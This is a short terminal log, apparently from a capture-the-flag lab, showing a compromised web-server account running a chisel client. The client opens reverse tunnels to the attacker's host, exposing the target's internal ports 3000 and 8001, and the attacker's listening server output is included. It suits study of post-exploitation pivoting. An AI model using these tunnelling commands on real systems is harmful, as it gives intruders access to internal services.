 www-data@only4you:/dev/shm$ chmod +x chisel
www-data@only4you:/dev/shm$ ./chisel client 10.10.16.73:8888 R:3000:localhost:3000 R:8001:localhost:8001
2023/08/19 23:18:24 client: Connecting to ws://10.10.16.73:8888
2023/08/19 23:18:27 client: Connected (Latency 187.810456ms)
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 191.326/207.781/236.549/20.412 ms
(agent47@debian) ~> chisel server --port 8888 --reverse
(agent47@debian) ~> chisel server --port 8888 --reverse
2023/08/20 00:17:24 server: Reverse tunnelling enabled
2023/08/20 00:17:24 server: Fingerprint EA8N6+OXz5dtiYhPpT5lnZJoX+P58FKPQ2zL6tDju0E=
2023/08/20 00:17:24 server: Listening on http://0.0.0.0:8888
2023/08/20 00:18:26 server: session#1: tun: proxy#R:3000=>localhost:3000: Listening
2023/08/20 00:18:26 server: session#1: tun: proxy#R:8001=>localhost:8001: Listening